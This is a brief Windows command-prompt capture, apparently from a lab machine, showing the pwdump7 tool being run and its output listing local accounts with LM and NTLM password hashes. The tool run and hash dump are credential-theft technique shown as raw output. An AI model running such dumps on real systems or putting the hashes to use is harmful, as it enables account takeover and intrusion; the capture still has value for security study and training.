 Microsoft Windows [Version 10.0.16299.125]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\Desktop\pwdump7
C:\Users\Desktop\pwdump7>pwdump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url:
Administrator:500:FE213BB9AEB5A9E68D6957FA70C44761:4C547C374EDBE96316F37F1173BE9CE2:::
Guest:501:991111E662746C904730BF8CDEB9997A:9C4C0EFAB3E56F8BF0040892FD2264D9:::
:503:
:504:4B5C8F8D384D92B8BAB36BF4968EFC2A:7090AF7759FB1B14C3167950127CC127:::
IEUser:1000:F3DF1CEDD3C980C58C8F88476FD15D0A:093F5C598B43DC8C4D0B00E20BE7E99F:::
:1002:44CC7FA5627F6ABBA308A572D409B646:319BD80F0DB09379987069E806C769BC:::
sshd_server:
C:\Users\Desktop\pwdump7